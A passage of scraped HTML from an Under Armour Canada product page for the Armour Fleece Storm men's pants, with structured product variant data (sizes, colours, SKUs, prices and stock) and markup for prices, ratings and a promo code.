      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=011&dwvar_1370385_size=SM",
      "name": "Armour Fleece® Storm",
      "size": "SM",
      "sku": "1370385-011-SM",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=011&dwvar_1370385_size=MD",
      "name": "Armour Fleece® Storm",
      "size": "MD",
      "sku": "1370385-011-MD",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=011&dwvar_1370385_size=LG",
      "name": "Armour Fleece® Storm",
      "size": "LG",
      "sku": "1370385-011-LG",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=011&dwvar_1370385_size=XL",
      "name": "Armour Fleece® Storm",
      "size": "XL",
      "sku": "1370385-011-XL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=011&dwvar_1370385_size=XXL",
      "name": "Armour Fleece® Storm",
      "size": "XXL",
      "sku": "1370385-011-XXL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=011&dwvar_1370385_size=3XL",
      "name": "Armour Fleece® Storm",
      "size": "3XL",
      "sku": "1370385-011-3XL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=011&dwvar_1370385_size=4XL",
      "name": "Armour Fleece® Storm",
      "size": "4XL",
      "sku": "1370385-011-4XL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=011&dwvar_1370385_size=5XL",
      "name": "Armour Fleece® Storm",
      "size": "5XL",
      "sku": "1370385-011-5XL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=410&dwvar_1370385_size=XS",
      "name": "Armour Fleece® Storm",
      "size": "XS",
      "sku": "1370385-410-XS",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=410&dwvar_1370385_size=SM",
      "name": "Armour Fleece® Storm",
      "size": "SM",
      "sku": "1370385-410-SM",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=410&dwvar_1370385_size=MD",
      "name": "Armour Fleece® Storm",
      "size": "MD",
      "sku": "1370385-410-MD",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=410&dwvar_1370385_size=LG",
      "name": "Armour Fleece® Storm",
      "size": "LG",
      "sku": "1370385-410-LG",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=410&dwvar_1370385_size=XL",
      "name": "Armour Fleece® Storm",
      "size": "XL",
      "sku": "1370385-410-XL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=410&dwvar_1370385_size=XXL",
      "name": "Armour Fleece® Storm",
      "size": "XXL",
      "sku": "1370385-410-XXL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=410&dwvar_1370385_size=3XL",
      "name": "Armour Fleece® Storm",
      "size": "3XL",
      "sku": "1370385-410-3XL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=410&dwvar_1370385_size=4XL",
      "name": "Armour Fleece® Storm",
      "size": "4XL",
      "sku": "1370385-410-4XL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html?dwvar_1370385_color=410&dwvar_1370385_size=5XL",
      "name": "Armour Fleece® Storm",
      "size": "5XL",
      "sku": "1370385-410-5XL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 71.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    }
  ],
  "category": "Men > Pants & Leggings",
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "h1[class*='productNameWording']",
      "[class*='productSubHeader']",
      ".bfx-list-price",
      "fieldset[name='color-swatches']",
      "fieldset[class*='SizeSwatchesSection']",
      "[class*='ReturnsExchanges']",
      "[data-testid='accordion-content']",
      "[class*='ProductIntro']",
      "[class*='FeatureBenefitIcons'] [class*='icon-name']",
      "[class*='Accordion']",
      "[class*='ContentSlide'] [class*='slide__details']",
      "[class*='ContentCarouselQuote'] [class*='carousel-items']",
      ".CMTeaser .module__copyarea",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><div data-cache-id="product-detail" data-cache-time="1768825718344" data-cache-segments="{&quot;locale&quot;:&quot;en-ca&quot;,&quot;productId&quot;:[&quot;pants_and_leggings&quot;,&quot;armour_fleece_storm_mens_pants&quot;,&quot;1370385.html&quot;],&quot;searchParams&quot;:&quot;none&quot;}" class="ProductDetailContent-module-scss-module__jPYQBW__container neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable" data-pdp="1"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky" data-active="false"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky"><span class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky">Armour Fleece® Storm</span><span>-</span><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$80</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$71.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $80, Sale price: $71.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></div><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" form="add-to-bag-form" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle">Add to Bag</button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-desktop" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39eklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39eklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39eklubsnpfivddiuqivb_"><span id="_R_39eklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-info-container"><div class="ProductInformation-module-scss-module__VXFlAa__content-wrapper"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__non-gift-card"><div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Men",
      "item": "https://www.underarmour.ca/en-ca/c/mens/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Pants & Leggings",
      "item": "https://www.underarmour.ca/en-ca/c/mens/clothing/bottoms/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-ca/c/mens/">Men</a></li><li><a href="/en-ca/c/mens/clothing/bottoms/">Pants &amp; Leggings</a></li></ol></nav></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName" data-testid="product-name"><h1 class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording">Armour Fleece® Storm<div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productSubHeader"><p>Men&#x27;s Pants</p></div></h1></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices"><div id="product-price"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display PriceDisplay-module-scss-module__4fzA2W__enhanced-price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$80</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$71.97</span><div class="PriceDisplay-module-scss-module__4fzA2W__alternative-sale-text PriceDisplay-module-scss-module__4fzA2W__percentage">10% off</div></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $80, Sale price: $71.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="RatingsSummary-module-scss-module__2QBtSq__container"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div class="Tooltip-module-scss-module__oBhmnq__tooltip RatingsSummary-module-scss-module__2QBtSq__tooltip" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2jmeklubsnpfivddiuqivb_" class=""><div class="RatingsSummary-module-scss-module__2QBtSq__summary"><span>4.6</span><span>(<!-- -->109<!-- -->)</span></div><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2jmeklubsnpfivddiuqivb_" role="tooltip" tabindex="0"><div class="RatingTooltipContent-module-scss-module__P1iLra__container"><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:72.47706422018348%" aria-valuenow="72.47706422018348"></div></div><div><div>79</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:19.26605504587156%" aria-valuenow="19.26605504587156"></div></div><div><div>21</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:3.669724770642202%" aria-valuenow="3.669724770642202"></div></div><div><div>4</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:2.7522935779816518%" aria-valuenow="2.7522935779816518"></div></div><div><div>3</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:1.834862385321101%" aria-valuenow="1.834862385321101"></div></div><div><div>2</div></div></div></div></div><div class="RatingTooltipContent-module-scss-module__P1iLra__btn-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">Read 109 Reviews</button></div></div></div></div></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo"><span class="bfx-price">Extra 50% Off with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_4lmeklubsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 